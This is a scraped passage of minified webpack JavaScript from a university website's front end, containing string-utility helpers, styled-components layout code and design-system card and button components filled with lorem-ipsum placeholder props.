/***/ 5545:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(63766);
/* harmony import */ var _theme_spacing__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(93017);
/* harmony import */ var _theme_typography__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(15027);



const PromoCardHorizontalStyled = styled_components__WEBPACK_IMPORTED_MODULE_2__["default"].div`
  display: flex;
  flex-direction: column;
  margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing32};
  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    text-decoration: underline;
    font-size: ${_theme_typography__WEBPACK_IMPORTED_MODULE_1__/* .body */ .rf};

    &:hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: none;
    }
  }

  img {
    width: 100%;
  }

  p {
    line-height: 1.55;
  }

  h5 a {
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.55;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing16};
    vertical-align: text-top;
  }

  .location-heading {
    margin-top: 0;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing8};
  }

  .location-image {
    width: 100%;
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing24};
  }

  .leaflet-container {
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing16};
  }

  .location-text {
    width: 100%;
  }

  .location-text li {
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing8};
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    flex-direction: row;

    h5 a {
      font-size: ${(p) => p.theme.font.size.px24};
      line-height: 1.16;
      margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing12};
    }

    .location-image {
      margin-right: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing24};
      margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.spacing32};
      flex-basis: 50%;
    }

    .location-text {
      flex-basis: 50%;

      p {
        max-width: 95%;
      }
    }
  }
`;
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (PromoCardHorizontalStyled);


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/Search.48dddc0b784cc0611317.mjs
body_size: 10494
content:
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[763,1549],{

/***/ 54776:
/***/ ((module) => {

function arrayReduce(array, iteratee, accumulator, initAccum) {
  var index = -1, length = array == null ? 0 : array.length;
  if (initAccum && length) {
    accumulator = array[++index];
  }
  while (++index < length) {
    accumulator = iteratee(accumulator, array[index], index, array);
  }
  return accumulator;
}
module.exports = arrayReduce;


/***/ }),

/***/ 9439:
/***/ ((module) => {

var reAsciiWord = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;
function asciiWords(string) {
  return string.match(reAsciiWord) || [];
}
module.exports = asciiWords;


/***/ }),

/***/ 86734:
/***/ ((module) => {

function basePropertyOf(object) {
  return function(key) {
    return object == null ? void 0 : object[key];
  };
}
module.exports = basePropertyOf;


/***/ }),

/***/ 8441:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayReduce = __webpack_require__(54776), deburr = __webpack_require__(44298), words = __webpack_require__(83371);
var rsApos = "['\u2019]";
var reApos = RegExp(rsApos, "g");
function createCompounder(callback) {
  return function(string) {
    return arrayReduce(words(deburr(string).replace(reApos, "")), callback, "");
  };
}
module.exports = createCompounder;


/***/ }),

/***/ 24833:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var basePropertyOf = __webpack_require__(86734);
var deburredLetters = {
  "\xC0": "A",
  "\xC1": "A",
  "\xC2": "A",
  "\xC3": "A",
  "\xC4": "A",
  "\xC5": "A",
  "\xE0": "a",
  "\xE1": "a",
  "\xE2": "a",
  "\xE3": "a",
  "\xE4": "a",
  "\xE5": "a",
  "\xC7": "C",
  "\xE7": "c",
  "\xD0": "D",
  "\xF0": "d",
  "\xC8": "E",
  "\xC9": "E",
  "\xCA": "E",
  "\xCB": "E",
  "\xE8": "e",
  "\xE9": "e",
  "\xEA": "e",
  "\xEB": "e",
  "\xCC": "I",
  "\xCD": "I",
  "\xCE": "I",
  "\xCF": "I",
  "\xEC": "i",
  "\xED": "i",
  "\xEE": "i",
  "\xEF": "i",
  "\xD1": "N",
  "\xF1": "n",
  "\xD2": "O",
  "\xD3": "O",
  "\xD4": "O",
  "\xD5": "O",
  "\xD6": "O",
  "\xD8": "O",
  "\xF2": "o",
  "\xF3": "o",
  "\xF4": "o",
  "\xF5": "o",
  "\xF6": "o",
  "\xF8": "o",
  "\xD9": "U",
  "\xDA": "U",
  "\xDB": "U",
  "\xDC": "U",
  "\xF9": "u",
  "\xFA": "u",
  "\xFB": "u",
  "\xFC": "u",
  "\xDD": "Y",
  "\xFD": "y",
  "\xFF": "y",
  "\xC6": "Ae",
  "\xE6": "ae",
  "\xDE": "Th",
  "\xFE": "th",
  "\xDF": "ss",
  "\u0100": "A",
  "\u0102": "A",
  "\u0104": "A",
  "\u0101": "a",
  "\u0103": "a",
  "\u0105": "a",
  "\u0106": "C",
  "\u0108": "C",
  "\u010A": "C",
  "\u010C": "C",
  "\u0107": "c",
  "\u0109": "c",
  "\u010B": "c",
  "\u010D": "c",
  "\u010E": "D",
  "\u0110": "D",
  "\u010F": "d",
  "\u0111": "d",
  "\u0112": "E",
  "\u0114": "E",
  "\u0116": "E",
  "\u0118": "E",
  "\u011A": "E",
  "\u0113": "e",
  "\u0115": "e",
  "\u0117": "e",
  "\u0119": "e",
  "\u011B": "e",
  "\u011C": "G",
  "\u011E": "G",
  "\u0120": "G",
  "\u0122": "G",
  "\u011D": "g",
  "\u011F": "g",
  "\u0121": "g",
  "\u0123": "g",
  "\u0124": "H",
  "\u0126": "H",
  "\u0125": "h",
  "\u0127": "h",
  "\u0128": "I",
  "\u012A": "I",
  "\u012C": "I",
  "\u012E": "I",
  "\u0130": "I",
  "\u0129": "i",
  "\u012B": "i",
  "\u012D": "i",
  "\u012F": "i",
  "\u0131": "i",
  "\u0134": "J",
  "\u0135": "j",
  "\u0136": "K",
  "\u0137": "k",
  "\u0138": "k",
  "\u0139": "L",
  "\u013B": "L",
  "\u013D": "L",
  "\u013F": "L",
  "\u0141": "L",
  "\u013A": "l",
  "\u013C": "l",
  "\u013E": "l",
  "\u0140": "l",
  "\u0142": "l",
  "\u0143": "N",
  "\u0145": "N",
  "\u0147": "N",
  "\u014A": "N",
  "\u0144": "n",
  "\u0146": "n",
  "\u0148": "n",
  "\u014B": "n",
  "\u014C": "O",
  "\u014E": "O",
  "\u0150": "O",
  "\u014D": "o",
  "\u014F": "o",
  "\u0151": "o",
  "\u0154": "R",
  "\u0156": "R",
  "\u0158": "R",
  "\u0155": "r",
  "\u0157": "r",
  "\u0159": "r",
  "\u015A": "S",
  "\u015C": "S",
  "\u015E": "S",
  "\u0160": "S",
  "\u015B": "s",
  "\u015D": "s",
  "\u015F": "s",
  "\u0161": "s",
  "\u0162": "T",
  "\u0164": "T",
  "\u0166": "T",
  "\u0163": "t",
  "\u0165": "t",
  "\u0167": "t",
  "\u0168": "U",
  "\u016A": "U",
  "\u016C": "U",
  "\u016E": "U",
  "\u0170": "U",
  "\u0172": "U",
  "\u0169": "u",
  "\u016B": "u",
  "\u016D": "u",
  "\u016F": "u",
  "\u0171": "u",
  "\u0173": "u",
  "\u0174": "W",
  "\u0175": "w",
  "\u0176": "Y",
  "\u0177": "y",
  "\u0178": "Y",
  "\u0179": "Z",
  "\u017B": "Z",
  "\u017D": "Z",
  "\u017A": "z",
  "\u017C": "z",
  "\u017E": "z",
  "\u0132": "IJ",
  "\u0133": "ij",
  "\u0152": "Oe",
  "\u0153": "oe",
  "\u0149": "'n",
  "\u017F": "s"
};
var deburrLetter = basePropertyOf(deburredLetters);
module.exports = deburrLetter;


/***/ }),

/***/ 16:
/***/ ((module) => {

var reHasUnicodeWord = /[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;
function hasUnicodeWord(string) {
  return reHasUnicodeWord.test(string);
}
module.exports = hasUnicodeWord;


/***/ }),

/***/ 97911:
/***/ ((module) => {

var rsAstralRange = "\\ud800-\\udfff", rsComboMarksRange = "\\u0300-\\u036f", reComboHalfMarksRange = "\\ufe20-\\ufe2f", rsComboSymbolsRange = "\\u20d0-\\u20ff", rsComboRange = rsComboMarksRange + reComboHalfMarksRange + rsComboSymbolsRange, rsDingbatRange = "\\u2700-\\u27bf", rsLowerRange = "a-z\\xdf-\\xf6\\xf8-\\xff", rsMathOpRange = "\\xac\\xb1\\xd7\\xf7", rsNonCharRange = "\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf", rsPunctuationRange = "\\u2000-\\u206f", rsSpaceRange = " \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000", rsUpperRange = "A-Z\\xc0-\\xd6\\xd8-\\xde", rsVarRange = "\\ufe0e\\ufe0f", rsBreakRange = rsMathOpRange + rsNonCharRange + rsPunctuationRange + rsSpaceRange;
var rsApos = "['\u2019]", rsBreak = "[" + rsBreakRange + "]", rsCombo = "[" + rsComboRange + "]", rsDigits = "\\d+", rsDingbat = "[" + rsDingbatRange + "]", rsLower = "[" + rsLowerRange + "]", rsMisc = "[^" + rsAstralRange + rsBreakRange + rsDigits + rsDingbatRange + rsLowerRange + rsUpperRange + "]", rsFitz = "\\ud83c[\\udffb-\\udfff]", rsModifier = "(?:" + rsCombo + "|" + rsFitz + ")", rsNonAstral = "[^" + rsAstralRange + "]", rsRegional = "(?:\\ud83c[\\udde6-\\uddff]){2}", rsSurrPair = "[\\ud800-\\udbff][\\udc00-\\udfff]", rsUpper = "[" + rsUpperRange + "]", rsZWJ = "\\u200d";
var rsMiscLower = "(?:" + rsLower + "|" + rsMisc + ")", rsMiscUpper = "(?:" + rsUpper + "|" + rsMisc + ")", rsOptContrLower = "(?:" + rsApos + "(?:d|ll|m|re|s|t|ve))?", rsOptContrUpper = "(?:" + rsApos + "(?:D|LL|M|RE|S|T|VE))?", reOptMod = rsModifier + "?", rsOptVar = "[" + rsVarRange + "]?", rsOptJoin = "(?:" + rsZWJ + "(?:" + [rsNonAstral, rsRegional, rsSurrPair].join("|") + ")" + rsOptVar + reOptMod + ")*", rsOrdLower = "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rsOrdUpper = "\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", rsSeq = rsOptVar + reOptMod + rsOptJoin, rsEmoji = "(?:" + [rsDingbat, rsRegional, rsSurrPair].join("|") + ")" + rsSeq;
var reUnicodeWord = RegExp([
  rsUpper + "?" + rsLower + "+" + rsOptContrLower + "(?=" + [rsBreak, rsUpper, "$"].join("|") + ")",
  rsMiscUpper + "+" + rsOptContrUpper + "(?=" + [rsBreak, rsUpper + rsMiscLower, "$"].join("|") + ")",
  rsUpper + "?" + rsMiscLower + "+" + rsOptContrLower,
  rsUpper + "+" + rsOptContrUpper,
  rsOrdUpper,
  rsOrdLower,
  rsDigits,
  rsEmoji
].join("|"), "g");
function unicodeWords(string) {
  return string.match(reUnicodeWord) || [];
}
module.exports = unicodeWords;


/***/ }),

/***/ 44298:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var deburrLetter = __webpack_require__(24833), toString = __webpack_require__(27876);
var reLatin = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g;
var rsComboMarksRange = "\\u0300-\\u036f", reComboHalfMarksRange = "\\ufe20-\\ufe2f", rsComboSymbolsRange = "\\u20d0-\\u20ff", rsComboRange = rsComboMarksRange + reComboHalfMarksRange + rsComboSymbolsRange;
var rsCombo = "[" + rsComboRange + "]";
var reComboMark = RegExp(rsCombo, "g");
function deburr(string) {
  string = toString(string);
  return string && string.replace(reLatin, deburrLetter).replace(reComboMark, "");
}
module.exports = deburr;


/***/ }),

/***/ 96515:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var createCompounder = __webpack_require__(8441);
var kebabCase = createCompounder(function(result, word, index) {
  return result + (index ? "-" : "") + word.toLowerCase();
});
module.exports = kebabCase;


/***/ }),

/***/ 83371:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var asciiWords = __webpack_require__(9439), hasUnicodeWord = __webpack_require__(16), toString = __webpack_require__(27876), unicodeWords = __webpack_require__(97911);
function words(string, pattern, guard) {
  string = toString(string);
  pattern = guard ? void 0 : pattern;
  if (pattern === void 0) {
    return hasUnicodeWord(string) ? unicodeWords(string) : asciiWords(string);
  }
  return string.match(pattern) || [];
}
module.exports = words;


/***/ }),

/***/ 54564:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  o: () => (/* reexport */ BackButton),
  J: () => (/* reexport */ CircularBadgeButton)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/pages/DesignSystem/Buttons/CircularBadgeButton.js



const Button = styled_components_browser_esm["default"].button`
  --size: ${({ size }) => `${size}px`};
  --ring: ${({ ring }) => `${ring}px`};
  --color: ${({ color }) => color || "#ff7f50"};

  position: relative;
  width: var(--size);
  height: var(--size);
  border: 0;
  padding: 0;
  border-radius: 50%;
  background: transparent;
  cursor: pointer;
  outline: none;
  display: inline-grid;
  place-items: center;
  filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.25));

  &::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 50%;
    background: var(--color);
    -webkit-mask: radial-gradient(
      circle,
      transparent calc(50% - var(--ring)),
      #000 calc(50% - var(--ring))
    );
    mask: radial-gradient(
      circle,
      transparent calc(50% - var(--ring)),
      #000 calc(50% - var(--ring))
    );
    transition: transform 150ms ease;
  }

  & > span {
    position: absolute;
    inset: var(--ring);
    border-radius: 50%;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18),
      inset 0 2px 0 rgba(255, 255, 255, 0.85);
    display: grid;
    place-items: center;
  }

  &:active::before {
    transform: scale(0.98);
  }
`;
const Label = styled_components_browser_esm["default"].span`
  font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto,
    'Helvetica Neue', Arial, 'Noto Sans', 'Apple Color Emoji', 'Segoe UI Emoji';
  font-weight: 800;
  font-size: ${({ size }) => `calc(${size}px * 0.36)`};
  line-height: 1;
  color: #9aa0a6;
  letter-spacing: 1;
`;
function CircularBadgeButton({
  label = "A",
  size = 48,
  ring = 4,
  color = "#536A6E",
  onClick
}) {
  return /* @__PURE__ */ react.createElement(Button, {
    size,
    ring,
    color,
    "aria-label": label,
    onClick: () => {
      if (onClick) {
        onClick(label);
      }
    }
  }, /* @__PURE__ */ react.createElement("span", null, /* @__PURE__ */ react.createElement(Label, {
    size
  }, label)));
}
CircularBadgeButton.propTypes = {
  label: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).node]),
  size: (prop_types_default()).number,
  ring: (prop_types_default()).number,
  color: (prop_types_default()).string,
  onClick: (prop_types_default()).func
};

// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/index.js + 112 modules
var components = __webpack_require__(46580);
;// ./src/app/blocks/pages/DesignSystem/Buttons/BackButton.js




const ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  height: 100%;
  width: 100%;
  margin: 32px 0;

  .link {
    width: 100%;
  }

  .icon {
    margin-right: 8px;
  }
`;
function BackButton() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(ContentStyled, null, /* @__PURE__ */ react.createElement(components/* LinkCta */.$l, {
    url: "/design-system",
    className: "link",
    leftIcon: /* @__PURE__ */ react.createElement("div", {
      className: "icon"
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-arrow-left"
    }), " ")
  }, "Back")));
}

;// ./src/app/blocks/pages/DesignSystem/Buttons/index.js




/***/ }),

/***/ 85504:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ DesignSystemRouting)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/index.js + 112 modules
var components = __webpack_require__(46580);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/props.js

const defaultImage = (0,utils/* getDefaultImage */.N)(
  null,
  "https://preview-kcl.cloud.contensis.com/newimages/about/features/shitij-kapur-feature.x159e0d53.jpg?f=webp"
);
const propsForOneCard = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-left",
  items: [
    {
      title: "Lorem ipsum Heading",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForTwoCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForThreeCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForFourCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForFiveCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 4",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 5",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForSevenCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 4",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 5",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 6",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/styles.js

const defaultCardContentStyles = (0,styled_components_browser_esm.css)`
  padding: 24px 0 0 0;
  display: flex;
  gap: 16px;
  flex-direction: column;
  color: #000000;
  justify-content: center;

  & p {
    font-family: Wix MadeFor Text, sans-serif;
    line-height: 1.5;
    font-size: 1rem;
  }

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
  }
`;

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/One.js






const CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  @media (min-width: ${(p) => p.theme.breakpoints.tab}px) {
    padding: ${(p) => p.$position === "right" ? "14px 20px 14px 0" : "14px 20px"};
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: ${(p) => p.$position === "right" ? "14px 40px 14px 0" : "14px 0 14px 40px"};

    .basic-card-h3 {
      font-size: 2rem;
    }
  }
`;
const contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function One() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForOneCard,
    cardContentRenderer: contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...(0,helpers/* mergeObject */.Uf)(propsForOneCard, {
      layout: "1-card-right",
      items: [
        {
          contentParams: { position: "right" },
          link: { title: "link title", href: "/go-to-page" }
        }
      ]
    }),
    cardContentRenderer: contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
          padding: 64px 0;
          background: #e0e6ea;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    cardContentRenderer: contentRenderer,
    ...propsForOneCard,
    headingDescription: "",
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    cardContentRenderer: contentRenderer,
    ...propsForOneCard,
    headingText: "",
